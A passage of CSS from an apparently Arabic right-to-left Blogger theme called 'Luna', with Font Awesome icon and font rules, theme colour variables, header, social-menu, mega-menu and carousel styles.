-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
